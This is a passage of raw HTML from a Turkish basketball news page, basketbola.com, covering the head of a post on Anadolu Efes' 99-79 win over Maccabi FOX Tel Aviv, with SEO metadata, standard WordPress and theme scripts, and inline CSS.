

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video
body_size: 18725
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anadolu Efes Maccabi FOX Tel Aviv maç özeti [Video]</title>
	<meta name="description" content="Anadolu Efes, evinde ağırladığı Maccabi FOX Tel Aviv&#039;i her çeyrekte başka bir yıldızını devreye soktuğu gece de 99-79 mağlup etmeyi başardı." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anadolu Efes Maccabi FOX Tel Aviv maç özeti [Video]" />
	<meta property="og:description" content="Anadolu Efes, evinde ağırladığı Maccabi FOX Tel Aviv&#039;i her çeyrekte başka bir yıldızını devreye soktuğu gece de 99-79 mağlup etmeyi başardı." />
	<meta property="og:url" content="https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2019-12-26T20:12:37+00:00" />
	<meta property="article:modified_time" content="2020-11-05T20:24:06+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-21.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-21.jpg","width":1280,"height":720},{"@type":"WebPage","@id":"https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video#webpage","url":"https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video","name":"Anadolu Efes Maccabi FOX Tel Aviv ma\u00e7 \u00f6zeti [Video]","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video#primaryimage"},"datePublished":"2019-12-26T20:12:37+00:00","dateModified":"2020-11-05T20:24:06+00:00","description":"Anadolu Efes, evinde a\u011f\u0131rlad\u0131\u011f\u0131 Maccabi FOX Tel Aviv'i her \u00e7eyrekte ba\u015fka bir y\u0131ld\u0131z\u0131n\u0131 devreye soktu\u011fu gece de 99-79 ma\u011flup etmeyi ba\u015fard\u0131.","breadcrumb":{"@id":"https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video","url":"https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video","name":"Anadolu Efes Maccabi FOX Tel Aviv ma\u00e7 \u00f6zeti [Video]"}}]},{"@type":"Article","@id":"https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video#article","isPartOf":{"@id":"https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Anadolu Efes Maccabi FOX Tel Aviv ma\u00e7 \u00f6zeti [Video]","datePublished":"2019-12-26T20:12:37+00:00","dateModified":"2020-11-05T20:24:06+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video#webpage"},"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video#primaryimage"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Anadolu Efes Maccabi FOX Tel Aviv maç özeti [Video] yorum beslemesi" href="https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video/feed" />
		<script type="7eecaddf43bfd9a41bdd0924-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="7eecaddf43bfd9a41bdd0924-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/19146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=19146' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fanadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fanadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="7eecaddf43bfd9a41bdd0924-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="7eecaddf43bfd9a41bdd0924-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"9e7906124b","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video?amp">
<!-- JS generated by theme -->

<script type="7eecaddf43bfd9a41bdd0924-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="cd9c508124";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
